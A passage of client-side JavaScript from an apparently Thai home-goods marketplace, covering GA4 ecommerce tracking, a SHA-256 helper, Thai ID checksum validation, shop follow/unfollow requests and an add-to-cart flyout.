		initGa4CateMenuSelect(gtmId, gtmIndex, gtmName, picturePathURL);
	}

	//Menu Shop by brand
	$('.menu-brand').click(function(){
		var name = $(this).data('name');

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'click-category',
			'event_label': 'header-Shop by Brand > ' + name
		});
	});
	//Menu HomeGuru
	$('.homeguru-menu').click(function(){
		var name = $(this).data('name');
		var section = $(this).data('section');

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'click',
			'event_label': 'header-HomeGuru > ' + name + ' | ' + section
		});
	});
	$('.h-nav_link_0867B2').click(function(){
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'click',
			'event_label': 'header-HomeGuru > See All Ideas'
		});
	});

	//Main Menu Promotion Banner
	$('.menu-right').click(function() {
		var gtmName = $(this).find('img').attr("alt");

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'section_menu',
			'event_label': 'header-promotion banner > ' + gtmName
		});
	});
}

function SHA256(s) {
	var chrsz = 8;
	var hexcase = 0;

	function safe_add(x, y) {
		var lsw = (x & 0xFFFF) + (y & 0xFFFF);
		var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
		return (msw << 16) | (lsw & 0xFFFF);
	}

	function S(X, n) { return (X >>> n) | (X << (32 - n)); }
	function R(X, n) { return (X >>> n); }
	function Ch(x, y, z) { return ((x & y) ^ ((~x) & z)); }
	function Maj(x, y, z) { return ((x & y) ^ (x & z) ^ (y & z)); }
	function Sigma0256(x) { return (S(x, 2) ^ S(x, 13) ^ S(x, 22)); }
	function Sigma1256(x) { return (S(x, 6) ^ S(x, 11) ^ S(x, 25)); }
	function Gamma0256(x) { return (S(x, 7) ^ S(x, 18) ^ R(x, 3)); }
	function Gamma1256(x) { return (S(x, 17) ^ S(x, 19) ^ R(x, 10)); }

	function core_sha256(m, l) {
		var K = new Array(0x428A2F98, 0x71374491, 0xB5C0FBCF, 0xE9B5DBA5, 0x3956C25B, 0x59F111F1, 0x923F82A4, 0xAB1C5ED5, 0xD807AA98, 0x12835B01, 0x243185BE, 0x550C7DC3, 0x72BE5D74, 0x80DEB1FE, 0x9BDC06A7, 0xC19BF174, 0xE49B69C1, 0xEFBE4786, 0xFC19DC6, 0x240CA1CC, 0x2DE92C6F, 0x4A7484AA, 0x5CB0A9DC, 0x76F988DA, 0x983E5152, 0xA831C66D, 0xB00327C8, 0xBF597FC7, 0xC6E00BF3, 0xD5A79147, 0x6CA6351, 0x14292967, 0x27B70A85, 0x2E1B2138, 0x4D2C6DFC, 0x53380D13, 0x650A7354, 0x766A0ABB, 0x81C2C92E, 0x92722C85, 0xA2BFE8A1, 0xA81A664B, 0xC24B8B70, 0xC76C51A3, 0xD192E819, 0xD6990624, 0xF40E3585, 0x106AA070, 0x19A4C116, 0x1E376C08, 0x2748774C, 0x34B0BCB5, 0x391C0CB3, 0x4ED8AA4A, 0x5B9CCA4F, 0x682E6FF3, 0x748F82EE, 0x78A5636F, 0x84C87814, 0x8CC70208, 0x90BEFFFA, 0xA4506CEB, 0xBEF9A3F7, 0xC67178F2);
		var HASH = new Array(0x6A09E667, 0xBB67AE85, 0x3C6EF372, 0xA54FF53A, 0x510E527F, 0x9B05688C, 0x1F83D9AB, 0x5BE0CD19);
		var W = new Array(64);
		var a, b, c, d, e, f, g, h, i, j;
		var T1, T2;

		m[l >> 5] |= 0x80 << (24 - l % 32);
		m[((l + 64 >> 9) << 4) + 15] = l;

		for (var i = 0; i < m.length; i += 16) {
			a = HASH[0];
			b = HASH[1];
			c = HASH[2];
			d = HASH[3];
			e = HASH[4];
			f = HASH[5];
			g = HASH[6];
			h = HASH[7];

			for (var j = 0; j < 64; j++) {
				if (j < 16) W[j] = m[j + i];
				else W[j] = safe_add(safe_add(safe_add(Gamma1256(W[j - 2]), W[j - 7]), Gamma0256(W[j - 15])), W[j - 16]);

				T1 = safe_add(safe_add(safe_add(safe_add(h, Sigma1256(e)), Ch(e, f, g)), K[j]), W[j]);
				T2 = safe_add(Sigma0256(a), Maj(a, b, c));

				h = g;
				g = f;
				f = e;
				e = safe_add(d, T1);
				d = c;
				c = b;
				b = a;
				a = safe_add(T1, T2);
			}

			HASH[0] = safe_add(a, HASH[0]);
			HASH[1] = safe_add(b, HASH[1]);
			HASH[2] = safe_add(c, HASH[2]);
			HASH[3] = safe_add(d, HASH[3]);
			HASH[4] = safe_add(e, HASH[4]);
			HASH[5] = safe_add(f, HASH[5]);
			HASH[6] = safe_add(g, HASH[6]);
			HASH[7] = safe_add(h, HASH[7]);
		}
		return HASH;
	}

	function str2binb(str) {
		var bin = Array();
		var mask = (1 << chrsz) - 1;
		for (var i = 0; i < str.length * chrsz; i += chrsz) {
			bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (24 - i % 32);
		}
		return bin;
	}

	function Utf8Encode(string) {
		string = string.replace(/\r\n/g, '\n');
		var utftext = '';

		for (var n = 0; n < string.length; n++) {

			var c = string.charCodeAt(n);

			if (c < 128) {
				utftext += String.fromCharCode(c);
			}
			else if ((c > 127) && (c < 2048)) {
				utftext += String.fromCharCode((c >> 6) | 192);
				utftext += String.fromCharCode((c & 63) | 128);
			}
			else {
				utftext += String.fromCharCode((c >> 12) | 224);
				utftext += String.fromCharCode(((c >> 6) & 63) | 128);
				utftext += String.fromCharCode((c & 63) | 128);
			}

		}

		return utftext;
	}

	function binb2hex(binarray) {
		var hex_tab = hexcase ? '0123456789ABCDEF' : '0123456789abcdef';
		var str = '';
		for (var i = 0; i < binarray.length * 4; i++) {
			str += hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8 + 4)) & 0xF) +
				hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 0xF);
		}
		return str;
	}

	s = Utf8Encode(s);
	return binb2hex(core_sha256(str2binb(s), s.length * chrsz));
}

function isOnScreen(elem) {
	// if the element doesn't exist, abort
	if( elem.length == 0 ) {
		return false;
	}
	if($(elem).is(":visible") == false){
		return false;
	}
	var $window = jQuery(window);
	var viewport_top = $window.scrollTop();
	var viewport_height = $window.height();
	var viewport_bottom = viewport_top + viewport_height;
	var $elem = jQuery(elem);
	var top = $elem.offset().top;
	var height = $elem.height();
	var bottom = top + height;

	return (top >= viewport_top && top < viewport_bottom) &&
	(bottom > viewport_top && bottom <= viewport_bottom) ||
	(height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}

function isOnScreenAndAnotherDiv(elem, divElem) {
	var offset = $(elem).offset();
	var offsetDivElem = $(divElem).offset();
	if (typeof offset === 'undefined') return;
	if (typeof offsetDivElem === 'undefined') return;

	var elemLeft = offset.left + $(elem).width();
	var divElemLeft = offsetDivElem.left + $(divElem).width() + 5;


	if (offset.left < offsetDivElem.left || elemLeft > divElemLeft) {
		return false;
	}
	return isOnScreen(elem);
}

$.fn.digits = function(){ 
	return this.each(function(){ 
		var num = $(this).text();
			num = num.replace(",", "");
			num = (Math.round(parseFloat(num) * 100) / 100).toFixed(2);
		$(this).text( num.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") );
	})
}

function digitsFormat(nStr) {
	nStr += '';
	x = nStr.split('.');
	x1 = x[0];
	x2 = x.length > 1 && parseInt(x[1]) > 0 ? '.' + x[1] : '';
	var rgx = /(\d+)(\d{3})/;
	while (rgx.test(x1)) {
		x1 = x1.replace(rgx, '$1' + ',' + '$2');
	}
	return x1 + x2;
}

function ga4PushUserLevel(ga4UserLevel, ga4UserId = 0) {
	var ga4UserHcLink = false;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'user_level' : ga4UserLevel
	});

	if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;

	if (ga4UserLevel != "guest") {
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			'member_homecard_link' : ga4UserHcLink
		});
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			'user_id' : ga4UserId
		});
	}
}

function checkIDCard(id) {
	if (id.length != 13) return false;
	for (i=0, sum=0; i < 12; i++) {
		sum += parseFloat(id.charAt(i)) * (13 - i);
	}
	if ((11 - sum % 11) % 10 != parseFloat(id.charAt(12))) return false; 
	return true;
}



function initShopFollow(shopId){
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var url = contextPath + "/service/mkp/user/follower/api.jsp";
	$.ajax({
		type: "POST",
		url: url,
		data: {
			shopId: shopId,
			action: 'follow'
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			$.unblockUI();
			$('body').toast({
				class: 'success mkp',
				position: 'top center',
				showIcon: 'check circle outline',
				message: 'Successfully'
			});
			setTimeout(function() {
				if (typeof initUserFollow === 'function') initUserFollow();
				else window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("Follow: err.message = " + data);
		}
	});
}

function initShopUnfollow(shopId){
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var url = contextPath + "/service/mkp/user/follower/api.jsp";
	$.ajax({
		type: "POST",
		url: url,
		data: {
			shopId: shopId,
			action: 'unfollow'
		},
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			$.unblockUI();
			$('body').toast({
				class: 'success mkp',
				position: 'top center',
				showIcon: 'check circle outline',
				message: 'Successfully'
			});
			setTimeout(function() {
				if (typeof initUserFollow === 'function') initUserFollow();
				else window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("Follow: err.message = " + data);
		}
	});
}

function initTextLimit(htmlCountLabel, _this, len, notallowspecialchar = false) {
	var inputText = $(_this).val();
	var countText = inputText.length;
	if (countText > len) {
		$(_this).val(inputText.substring(0, len));
	}
	if (notallowspecialchar) {
		$(_this).val($(_this).val().replace(/[^a-z,0-9,.,-,_, ,+]/gi, ''));
	}
	htmlCountLabel.html("(" + $(_this).val().length + "/" + len + ")");
}

const addToCartFlyout = function() {
	const addToCartMainProductTemplate = $('.add-to-cart-flyout .main-item-template').clone().removeClass('main-item-template');
	$('.add-to-cart-flyout .main-item-template').remove();

	const addToCartSuggestItemTemplate = $('.add-to-cart-flyout .suggest-item-template').clone().removeClass('suggest-item-template');
	$('.add-to-cart-flyout .suggest-item-template').remove();

	function addSuggestProduct(id, action) {
		var qty = 1;

		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action;
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				launch(data);

			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function createPricingElement(priceDetails) {
		var pricing = $('<div></div>').addClass('pricing');
		// if (priceDetails.AVAILABLE == 0) return pricing;

		if (priceDetails.IS_SHOW_NETAMOUNT) {
			if (priceDetails.CHK_AMOUNTOFF) {
				var price = $('<div></div>').addClass('price').append(createCurrencyContainerElement(priceDetails.NETAMOUNTOFF_DISPLAY));

				let onlineOnlyText = 'Price for Online Only';
				if ($('.add-to-cart-flyout #online-only-text').length > 0) onlineOnlyText = $('.add-to-cart-flyout #online-only-text').val();

				if (priceDetails.DISCOUNT_PRICE > 0) {
					var onlineDiscount = $('<span></span>').addClass('online-discount').text(onlineOnlyText);
					price.append(onlineDiscount);
				}
				pricing.append(price);

				var normalPrice = $('<div></div>').addClass('normal-price').append(createCurrencyContainerElement(priceDetails.LIST_PRICE_TXT));
				if (priceDetails.PERCENT_DISCOUNT > 0) {
					var discountTag = $('<span></span>').addClass('discount-tag').text('-' + priceDetails.PERCENT_DISCOUNT + '%');
					normalPrice.append(discountTag);
				}
				pricing.append(normalPrice);

			} else {
				var originalPrice = $('<div></div>').addClass('original-price').append(createCurrencyContainerElement(priceDetails.LIST_PRICE_TXT));
				pricing.append(originalPrice);
			}
		} else {
			if (priceDetails.CHK_AMOUNTOFF) {
				var price = $('<div></div>').addClass('price').append(createCurrencyContainerElement(priceDetails.OFFER_PRICE_TXT));

				let buyOnlineSaveMoreText = ' Buy Online Save More ';
				if ($('.add-to-cart-flyout #buy-online-savemore-text').length > 0) buyOnlineSaveMoreText = ' ' + $('.add-to-cart-flyout #buy-online-savemore-text').val() + ' ';

				if (priceDetails.DISCOUNT_PRICE > 0) {
					var onlineDiscount = $('<span></span>').addClass('online-discount').text(buyOnlineSaveMoreText).append(createCurrencyContainerElement(priceDetails.DISCOUNT_PRICE_TXT));
					price.append(onlineDiscount);
				}
				pricing.append(price);

				var normalPrice = $('<div></div>').addClass('normal-price').append(createCurrencyContainerElement(priceDetails.LIST_PRICE_TXT));
				if (priceDetails.PERCENT_DISCOUNT > 0) {
					var discountTag = $('<span></span>').addClass('discount-tag').text('-' + priceDetails.PERCENT_DISCOUNT + '%');
					normalPrice.append(discountTag);
				}
				pricing.append(normalPrice);
			} else {
				var offerPrice = $('<div></div>').addClass('offer-price').append(createCurrencyContainerElement(priceDetails.OFFER_PRICE_TXT));
				pricing.append(offerPrice);
			}
		}
	
		return pricing;
	}

	function createCurrencyContainerElement(price) {
		var currencyContainer = $('<span></span>').addClass('currency-container');
		var currency = $('<span></span>').addClass('currency').text('฿ ');
		var amount = $('<span></span>').addClass('amount').text(price);
		currencyContainer.append(currency);
		currencyContainer.append(amount);
		return currencyContainer;
	}

	const launch = function(data) {
		$('.add-to-cart-flyout .main-item-container, .add-to-cart-flyout .suggest-item-container').empty();
		var json = {};
		try {
			json = JSON.parse(data);
		} catch(e) {
			console.log(e);
			$.unblockUI();
			$('.add-to-cart-flyout').flyout('hide');
			return;
		}

		var sumItemQty = 0;
		const ITEMS = json.ITEMS
		const SUGGEST_ITEMS = json.SUGGEST_ITEMS;
		const SPECIAL_DETAIL = json.SPECIAL_DETAIL;

		var resultAction = json.ACTION;
		if (resultAction == "INST") {
			$('.add-to-cart-flyout .actions .ui.button.confirm').attr('onclick', 'window.open(\'' + contextPath + '/cart?carttype=I\', \'_self\');');
		} else {
			$('.add-to-cart-flyout .actions .ui.button.confirm').attr('onclick', 'window.open(\'' + contextPath + '/cart\', \'_self\');');
		}

		$.unblockUI();
		$('.add-to-cart-flyout').flyout('hide');

		for (ITEM of ITEMS) {
			var mainItem = addToCartMainProductTemplate.clone();
			mainItem.find('.product-card .item-image').css('background-image', "url('" + ITEM.ITEM_IMAGE + "')");
			mainItem.find('.product-card .name').text(ITEM.ITEM_NAME);
			mainItem.find('.product-card .detail').append(createPricingElement(ITEM));

			if (SPECIAL_DETAIL != "" && SPECIAL_DETAIL != undefined) {
				mainItem.find('.product-card .detail').append($('<span></span>').addClass('special-detail').text(SPECIAL_DETAIL));
			}

			mainItem.find('.product-card .detail .item-qty span').text(ITEM.QTY);
			mainItem.find('.product-card .detail .item-qty span.item-unit').text(json.ITEMUNIT_TEXT2);

			var badges = ITEM.BADGES;
			if (badges != undefined) {
				for (badge of badges) {
					var belm = mainItem.find('.badge .ui.horizontal.label').first().clone();
					belm.addClass(badge['class']);
					belm.text(badge.text);
					belm.css('display', 'inline-block')
					mainItem.find('.product-card .detail .badge').append(belm);
				}
			}

			$('.add-to-cart-flyout .main-item-container').append(mainItem);
		}

		var specialType = json.SPECIALTYPE;
		if (specialType == true) sumItemQty = json.QTYALL;
		else sumItemQty = parseInt(json.QTYALL);
		$('.add-to-cart-flyout .success-container span#item-qty').text(sumItemQty);
		$('.add-to-cart-flyout .success-container .success-text span.item-unit').text(json.ITEMUNIT_TEXT1);
		var i = 0;
		for (ITEM of SUGGEST_ITEMS) {
			var mainItem = addToCartSuggestItemTemplate.clone();
			mainItem.find('.item-image').css('background-image', 'url(' + ITEM.ITEM_IMAGE + ')');
			mainItem.find('.name').text(ITEM.ITEM_NAME);
			mainItem.find('.detail').append(createPricingElement(ITEM));
			mainItem.find('a').attr('href', contextPath + '/p/' + ITEM.PARTNUMBER);
			mainItem.find('.add-to-cart').attr('onclick', "addToCartFlyout.addSuggestProduct('" + ITEM.ENCRYPT + "', 'ADD');");
			mainItem.find('.item-data').attr('data-value', ITEM.PARTNUMBER);
			mainItem.find('.item-data').append(
					$('<input>', {
						type: 'hidden',
						id: 'gtmIndex-' + ITEM.PARTNUMBER,
						value: i + 1
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmNameEN-' + ITEM.PARTNUMBER,
						value: ITEM.NAME_EN
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmPrice-' + ITEM.PARTNUMBER,
						value: ITEM.OFFER_PRICE_TXT == null ? 0 : ITEM.OFFER_PRICE_TXT.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmNetPrice-' + ITEM.PARTNUMBER,
						value: ITEM.NETAMOUNTOFF_DISPLAY == null ? 0 : ITEM.NETAMOUNTOFF_DISPLAY.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmBrand-' + ITEM.PARTNUMBER,
						value: ITEM.BRAND
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmMchId-' + ITEM.PARTNUMBER,
						value: ITEM.MERCHANTID
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmDiscount-' + ITEM.PARTNUMBER,
						value: ITEM.DISCOUNT_PRICE_TXT == null ? 0 : ITEM.DISCOUNT_PRICE_TXT.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmPriceOriginal-' + ITEM.PARTNUMBER,
						value: ITEM.LIST_PRICE_TXT == null ? 0 : ITEM.LIST_PRICE_TXT.replace(/,/g, '')
					}),
					$('<input>', {
						type: 'hidden',
						class: 'gtmPartnerId-' + ITEM.PARTNUMBER,
						value: ITEM.PARTNERID == null ? 0 : ITEM.PARTNERID
					}),
					$('<input>', {
						type: 'hidden',
						class: 'gtmPartnerName-' + ITEM.PARTNUMBER,
						value: ITEM.PARTNERNAME
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory1-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG1
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory2-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG2
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory3-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG3
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategory4-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOG4
					}),
					$('<input>', {
						type: 'hidden',
						id: 'gtmCategoryAll-' + ITEM.PARTNUMBER,
						value: ITEM.CATALOGALL
					})
				);
			if (ITEM.AVAILABLE < 1) mainItem.find('.add-to-cart').remove();
			$('.add-to-cart-flyout .suggest-item-container').append(mainItem);
			i++;
		}
		if (SUGGEST_ITEMS.length == 0) $('.add-to-cart-flyout .suggest-container').hide();
		else $('.add-to-cart-flyout .suggest-container').show();

		$('.add-to-cart-flyout').flyout('show');
		GA4AddtocartFlyout();
		initMini();

		if (typeof productEventCDPAddToCart === "function") productEventCDPAddToCart(json.ID, json.QTYALL);
	}

	return {
		launch: function(data) {
			if (websiteTheme === 'mkp') {
				launch(data);
			} else {
				window.location.reload();
			}
		},
		addSuggestProduct: function(id, action) {
			addSuggestProduct(id, action);
		}
	}
}();

function textLimit(htmlCount, _this, txt, len, notallowspecialchar = false) {
	htmlCount.html("(" + txt + " / " + len + ")");
	if (txt > len) {
		$(_this).val($(_this).val().substring(0, len));
		htmlCount.html("(" + len + " / " + len + ")");
	}
	if (notallowspecialchar) {
		$(_this).val($(_this).val().replace(/[^a-z,0-9,.,-,_]/gi, ''));
	}
}

function setCookie(cName, cValue, expDays) {
	let date = new Date();
	date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
	const expires = "expires=" + date.toUTCString();
	document.cookie = cName + "=" + cValue + "; " + expires + "; path=/";
}

function getCookie(cName) {
	const name = cName + "=";
	const cDecoded = decodeURIComponent(document.cookie); //to be careful
	const cArr = cDecoded .split('; ');
	let res;
	cArr.forEach(val => {
		if (val.indexOf(name) === 0) res = val.substring(name.length);
	})
	return res;
}

function GA4AddtocartFlyout(){
	GA4SuggestedEvent();
	GA4SuggestedClick();
}

function GA4SuggestedEvent(){
	const itemListName = "Suggested_Items";
	const itemElm = $('.suggest-item-container .product-card');
	eventName = "view_item_list";
	const swiperElm = $('.suggest-item-container');

	var gaProducts = [];
	$(itemElm).each(function(index, elem) {
		if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;
		if ($(elem).context.gtmPushed) return;
		$(elem).context.gtmPushed = true;

		var gtmId = $(elem).find('.item-data').data("value");
		var gtmIndex = $("#gtmIndex-" + gtmId).val();
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		} else if($(this).find('.online-discount .amount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		} else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var buyOnlineBadge = false;
		if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;
		gaProducts.push({
			item_id: gtmId,
			item_name: gtmName.replaceAll("”", ""),
			discount: parseFloat(discount),
			index: index + 1,
			item_brand: gtmBrand,
			item_category: cateSplit[0],
			item_category2: cateSplit[1],
			item_category3: cateSplit[2],
			item_category4: item_category4,
			item_category5: item_category5,
			online_discount_badge: buyOnlineBadge,
			price: parseFloat(price),
			hp_mc: gtmMchId,
			hp_mch1: hp_mch1,
			hp_mch2: hp_mch2,
			hp_mch3: hp_mch3,
			seller_name: gtmPartnerName,
			seller_id: gtmPartnerId,
			item_list_name: itemListName,
			item_list_id: itemListName + '_' + gtmId,
		});
	});

	if (gaProducts.length == 0) return;
	var sizePushItem = 20;
	for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
		var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "view_item_list",
			ecommerce: {
				items: products
			}
		});
	}
}
function GA4SuggestedClick(){
	$('.suggest-item-container .product-card .add-to-cart').click(function() {
		const itemListName = "Suggested_Items";
		var gtmId = $(this).parents('.product-card').find('.item-data').data("value");
		var gtmIndex = $("#gtmIndex-" + gtmId).val();
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		} else if($(this).closest('.product-card').find('.online-discount .amount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		} else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var buyOnlineBadge = false;
		if ($(this).closest('.product-card').find('.online-discount').length > 0) buyOnlineBadge = true;

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'add_to_cart',
			ecommerce : {
				currency: 'THB',
				value: parseFloat(gtmPrice),
				cart_button_type: 'add_to_cart_product-list',
				items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}
				]
			}
		});
		ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
		event.stopPropagation();
	});
	$('.suggest-item-container .product-card').click(function() {
		const itemListName = "Suggested_Items";
		var gtmId = $(this).find('.item-data').data("value");
		var gtmIndex = $("#gtmIndex-" + gtmId).val();
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		} else if($(this).find('.online-discount .amount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		} else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}
				]
			}
		});
